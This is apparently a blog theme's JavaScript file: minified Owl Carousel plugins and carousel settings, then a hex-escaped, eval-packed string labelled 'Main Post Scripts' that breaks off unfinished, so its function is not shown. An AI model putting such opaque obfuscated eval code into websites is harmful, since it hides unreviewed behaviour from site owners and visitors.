for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });
$(window).load(function() {
    $('.top-widget .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _EZPOFI= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x7a\x28\x38\x4d\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x4d\x28\x63\x29\x7b\x38\x4c\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x4e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x67\x2e\x62\x68\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x69\x28\x33\x36\x29\x29\x7d\x3b\x62\x6a\x28\x63\x2d\x2d\x29\x7b\x38\x4f\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x6b\x28\x62\x6c\x20\x62\x6d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x4c\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c